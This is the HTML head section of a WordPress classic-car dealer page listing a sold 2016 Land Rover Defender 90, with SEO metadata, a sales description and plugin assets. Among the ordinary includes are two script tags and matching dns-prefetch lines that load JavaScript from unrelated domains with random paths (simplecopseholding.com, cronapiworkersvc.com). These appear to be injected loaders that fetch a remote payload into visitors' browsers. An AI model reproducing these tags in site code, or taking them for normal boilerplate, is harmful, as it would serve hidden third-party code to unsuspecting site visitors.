

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://manorclassiccars.com/vehicles-for-sale/2016-land-rover-defender-90-landmark-edition/
body_size: 16437
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=10" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://manorclassiccars.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>2016 Land Rover Defender 90 **SOLD** -</title>
	<link rel="canonical" href="https://manorclassiccars.com/vehicles-for-sale/2016-land-rover-defender-90-landmark-edition/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="2016 Land Rover Defender 90 **SOLD** -" />
	<meta property="og:description" content="We’re very pleased to welcome back this capable 2016 Land Rover Defender 90 Landmark Edition which we previously sold on behalf of its first keeper to the second.  You can be only the third keeper...  This particular Land Rover in Corris Grey with Taurus Leather especially appealed since it’s been exceptionally well looked after, serviced religiously, used regularly, yet only covered a still comparatively meagre 69,800 miles from new.  That’s nothing to the proficient 2.2 litre Diesel lump and six-speed manual gearbox which propels it.  This is a smashing car both on and off-road.  It cuts a look in Clitheroe or Camden Town, incurs modest road tax for a car of this kind (just £275.00 per year), can be serviced economically because it isn’t laden with tech or risk, and even the eye-catching oversized Sawtooth tyres are only £115.00 each…. But don’t worry too much about that cause the front two were recently replaced!  Creature comforts aren’t extensive, but do include electric windows, a stereo with Bluetooth connectivity, alcantara headlining, stow-away rear seats, and, well, that’s about it.  …Did we mention the electric windows?  Our car is accompanied by its full bookpack, past service history receipts and invoices, two sets of keys with fobs (both operational), locking wheel nut and fresh service and MOT recently granted.  &nbsp;" />
	<meta property="og:url" content="https://manorclassiccars.com/vehicles-for-sale/2016-land-rover-defender-90-landmark-edition/" />
	<meta property="article:modified_time" content="2024-04-06T09:06:58+00:00" />
	<meta property="og:image" content="https://manorclassiccars.com/wp-content/uploads/2017/02/IMG_7775.jpg" />
	<meta property="og:image:width" content="1422" />
	<meta property="og:image:height" content="1081" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://manorclassiccars.com/vehicles-for-sale/2016-land-rover-defender-90-landmark-edition/","url":"https://manorclassiccars.com/vehicles-for-sale/2016-land-rover-defender-90-landmark-edition/","name":"2016 Land Rover Defender 90 **SOLD** -","isPartOf":{"@id":"https://manorclassiccars.com/#website"},"primaryImageOfPage":{"@id":"https://manorclassiccars.com/vehicles-for-sale/2016-land-rover-defender-90-landmark-edition/#primaryimage"},"image":{"@id":"https://manorclassiccars.com/vehicles-for-sale/2016-land-rover-defender-90-landmark-edition/#primaryimage"},"thumbnailUrl":"https://manorclassiccars.com/wp-content/uploads/2017/02/IMG_7775.jpg","datePublished":"2022-09-09T18:53:15+00:00","dateModified":"2024-04-06T09:06:58+00:00","breadcrumb":{"@id":"https://manorclassiccars.com/vehicles-for-sale/2016-land-rover-defender-90-landmark-edition/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://manorclassiccars.com/vehicles-for-sale/2016-land-rover-defender-90-landmark-edition/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://manorclassiccars.com/vehicles-for-sale/2016-land-rover-defender-90-landmark-edition/#primaryimage","url":"https://manorclassiccars.com/wp-content/uploads/2017/02/IMG_7775.jpg","contentUrl":"https://manorclassiccars.com/wp-content/uploads/2017/02/IMG_7775.jpg","width":1422,"height":1081},{"@type":"BreadcrumbList","@id":"https://manorclassiccars.com/vehicles-for-sale/2016-land-rover-defender-90-landmark-edition/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://manorclassiccars.com/"},{"@type":"ListItem","position":2,"name":"2016 Land Rover Defender 90 **SOLD**"}]},{"@type":"WebSite","@id":"https://manorclassiccars.com/#website","url":"https://manorclassiccars.com/","name":"","description":"Classic and collectible cars","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://manorclassiccars.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://manorclassiccars.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://manorclassiccars.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/manorclassiccars.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://manorclassiccars.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://manorclassiccars.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='al_product_styles-css' href='https://manorclassiccars.com/wp-content/plugins/ecommerce-product-catalog/css/al_product.min.css?timestamp=1768928935&#038;ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://manorclassiccars.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='ic-price-field-ic-price-table-style-inline-css' type='text/css'>
/**
 * Note that these styles are loaded *before* editor styles, so that
 * editor-specific styles using the same selectors will take precedence.
 */
.ic-font-size-custom .price-value, .ic-font-size-custom .price-value.small-price {
    font-size: inherit;
}
</style>
<style id='ic-epc-image-gallery-style-inline-css' type='text/css'>
/*!
 * 
 * https://impleCode.com
 *
 * Copyright 2021 impleCode
 * Free to use under the GPLv3 license.
 * http://www.gnu.org/licenses/gpl-3.0.html
 *
 * Contributing author: Norbert Dreszer
 *
 * NOTE: DO NOT EDIT THIS FILE. FOR YOUR OWN CSS GO TO WordPress > Appearance > Additional CSS and copy the CSS that you want to modify there.
 */

.wp-block-ic-epc-image-gallery {
    display: table;
}

.wp-block-ic-epc-image-gallery.alignfull, .wp-block-ic-epc-image-gallery.alignwide {
    display: block;
}
</style>
<link rel='stylesheet' id='ic_blocks-css' href='https://manorclassiccars.com/wp-content/plugins/ecommerce-product-catalog/includes/blocks/ic-blocks.min.css?timestamp=1768928935&#038;ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://manorclassiccars.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://manorclassiccars.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://manorclassiccars.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://manorclassiccars.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.37' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://manorclassiccars.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://manorclassiccars.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='vantage-style-css' href='https://manorclassiccars.com/wp-content/themes/vantage/style.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://manorclassiccars.com/wp-content/themes/vantage/fontawesome/css/font-awesome.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='https://manorclassiccars.com/wp-content/plugins/ecommerce-product-catalog/js/colorbox/colorbox.css?timestamp=1768928936&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-mobilenav-css' href='https://manorclassiccars.com/wp-content/themes/vantage/inc/mobilenav/css/mobilenav.css?ver=2.6' type='text/css' media='all' />
<script type="text/javascript" src="https://manorclassiccars.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://manorclassiccars.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://manorclassiccars.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"0869476325","ajax_url":"https:\/\/manorclassiccars.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/manorclassiccars.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/manorclassiccars.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"0869476325","ajax_url":"https:\/\/manorclassiccars.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/manorclassiccars.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/manorclassiccars.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type="text/javascript" src="https://manorclassiccars.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="https://manorclassiccars.com/wp-content/plugins/ecommerce-product-catalog/js/magnifier/magnifier.min.js?timestamp=1768928936&amp;ver=1" id="ic_magnifier-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://manorclassiccars.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://manorclassiccars.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://manorclassiccars.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://manorclassiccars.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximise","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/manorclassiccars.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type="text/javascript" src="https://manorclassiccars.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.37" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script type="text/javascript" src="https://manorclassiccars.com/wp-content/themes/vantage/js/jquery.flexslider.min.js?ver=2.1" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://manorclassiccars.com/wp-content/themes/vantage/js/jquery.touchSwipe.min.js?ver=1.6.6" id="jquery-touchswipe-js"></script>
<script type="text/javascript" src="https://manorclassiccars.com/wp-content/themes/vantage/js/jquery.theme-main.min.js?ver=2.6" id="vantage-main-js"></script>
<script type="text/javascript" src="https://manorclassiccars.com/wp-content/themes/vantage/js/jquery.fitvids.min.js?ver=1.0" id="jquery-fitvids-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://manorclassiccars.com/wp-content/themes/vantage/js/html5.min.js?ver=3.7.3" id="vantage-html5-js"></script>
<![endif]-->
<!--[if (gte IE 6)&(lte IE 8)]>
<script type="text/javascript" src="https://manorclassiccars.com/wp-content/themes/vantage/js/selectivizr.min.js?ver=1.0.2" id="vantage-selectivizr-js"></script>
<![endif]-->
<script type="text/javascript" id="siteorigin-mobilenav-js-extra">
/* <![CDATA[ */
var mobileNav = {"search":{"url":"https:\/\/manorclassiccars.com","placeholder":"Search"},"text":{"navigate":"Menu","back":"Back","close":"Close"},"nextIconUrl":"https:\/\/manorclassiccars.com\/wp-content\/themes\/vantage\/inc\/mobilenav\/images\/next.png","mobileMenuClose":"<i class=\"fa fa-times\"><\/i>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://manorclassiccars.com/wp-content/themes/vantage/inc/mobilenav/js/mobilenav.min.js?ver=2.6" id="siteorigin-mobilenav-js"></script>
<link rel="https://api.w.org/" href="https://manorclassiccars.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://manorclassiccars.com/wp-json/wp/v2/al_product/6222" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://manorclassiccars.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://manorclassiccars.com/?p=6222' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://manorclassiccars.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmanorclassiccars.com%2Fvehicles-for-sale%2F2016-land-rover-defender-90-landmark-edition%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://manorclassiccars.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmanorclassiccars.com%2Fvehicles-for-sale%2F2016-land-rover-defender-90-landmark-edition%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1" />		<style type="text/css">
			.so-mobilenav-mobile + * { display: none; }
			@media screen and (max-width: 920px) { .so-mobilenav-mobile + * { display: block; } .so-mobilenav-standard + * { display: none; } }
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #062f10; }
</style>
		<style type="text/css" media="screen">
		#footer-widgets .widget { width: 100%; }
		#masthead-widgets .widget { width: 100%; }
	</style>
	<style id='vantage-custom-css' class='siteorigin-custom-css' type='text/css'>
/* Vantage Boxed Layout Site Width */

body.responsive #page-wrapper {
max-width: 1200px !important;
}

/* Vantage uppercase main menu text */

.main-navigation a {
text-transform: uppercase;
}

/* Headline Widgets Font */

.widget_headline-widget h1 {
text-transform: uppercase;
}

H1 {
    text-transform: uppercase;
}


.home #main {
padding-top: 0 !important;
padding-bottom: 0px !important;
}

.siteorigin-panels-stretch.panel-row-style-full-width.panel-row-style {
      border-width: 0px 0px !important;
}

/* Menu Padding Horizontal */

.main-navigation ul li a {
padding-right: 10px !important;
padding-left: 25px !important;
}
header#masthead {
  background-size: 100%;
  background-repeat: no-repeat;
}

@media (max-width: 680px) {

header#masthead .hgroup {
padding-top: 95px;
padding-bottom: 0;
}

}
</style>
